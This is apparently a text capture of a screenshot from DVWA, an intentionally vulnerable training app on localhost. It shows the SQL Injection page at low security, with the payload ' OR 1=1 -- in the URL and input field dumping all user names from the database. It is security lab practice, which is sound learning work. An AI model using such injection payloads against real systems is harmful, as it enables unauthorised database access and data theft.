 localhost/dvwa/vulnerabilities/sqli/?id=%27+OR+1%3D1+--+&Submit=Submit#
Import favorites YouTube Maps Solutions | JEE Main... Learner Dashboard... SHL ABES Internet Servic... Interview Maste... Other favorites
DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Logout
User ID: Submit
ID: ' OR 1=1 --
First name: admin
Surname: admin
ID: ' OR 1=1 --
First name: Gordon
Surname: Brown
ID: ' OR 1=1 --
First name: Hack
Surname: Me
ID: ' OR 1=1 --
First name: Pablo
Surname: Picasso
ID: ' OR 1=1 --
First name: Bob
Surname: Smith
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/
Username: admin
Security Level: low
Locale: en
SQLi DB: mysql
View Source View Help